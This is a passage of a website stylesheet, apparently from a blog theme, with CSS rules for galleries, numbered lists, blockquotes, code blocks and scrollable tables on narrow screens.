{color: #8C8C8C; font-size: 13px; } .gallery { margin-bottom:15px !important; } .gallery dl { margin: 0; } .gallery img { border: none !important; } .sticky { } sup { bottom: 1ex; } img {max-width: 100%; height: auto; } img.alignleft, img.alignright, img.alignnone, img.aligncenter { margin-bottom: 1em; } dt { font-weight: bold; } dd { margin-bottom: 1.5em; } dl { margin: 0 1.5em; } ol {list-style-type: decimal; margin:0 0 10px; padding:0; color:#000; /*width:100%;*/ overflow:hidden; counter-reset:item; } ol ol { list-style: upper-alpha; } ol ol ol { list-style: lower-roman; } ol ol ol ol { list-style: lower-alpha; } ol li { padding:0 0 10px 30px; } ol li:before {text-align:center; line-height:16px; width:16px; float:left; margin:3px 0 0 -30px; color:#31648B; border:2px solid #31648B; border-radius:50px; -webkit-border-radius:50px; content:counters(item, ".") " "; counter-increment:item; font-size: 83%; } ins { text-decoration: none; } small { font-size: 80%; } strong { font-weight: bold; } big { font-size: 120%; } cite { border: none; } blockquote {font-style:italic; clear: both; /*margin: 7px 35px 10px 45px; background:#EFEFEF; padding:10px;*/ color:#6383A8; /** Developer Mars Stepanov BEGIN **/ font-size:17px; background:url('../images/elochka.png') 0px 0px no-repeat; background-size: 50px 50px; padding:10px 10px 10px 60px; margin: 7px 35px 10px 0px; /** END **/ } blockquote p {margin: 0 0 20px; padding: 0; } blockquote p:last-child { margin: 0; } blockquote em, blockquote i, blockquote cite { font-style: normal; } pre {background: rgba(0, 0, 0, 0.05); font: 87.5% "Courier 10 Pitch", Courier, monospace; line-height: normal; margin-bottom: 1.5em; padding: 0.75em 1.5em; } input[type=text], textarea { border: 1px solid #E7E7E7; } ul, ol { margin: 0 0 1.5em 1.5em; padding-right: 1.5em; } code, kbd { font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; } abbr, acronym {border-bottom: 1px dotted #666; cursor: help; } sup, sub {font-size: 62.5%; height: 0; line-height: 1; position: relative; vertical-align: baseline; } .alignnone, .aligncenter {clear: both; display: block; margin-left: auto; margin-right: auto; } cite, em, i { font-style: italic; }
 
@media(max-width:992px){
.entry-content  table{   
display: block;
overflow-x: scroll;}
}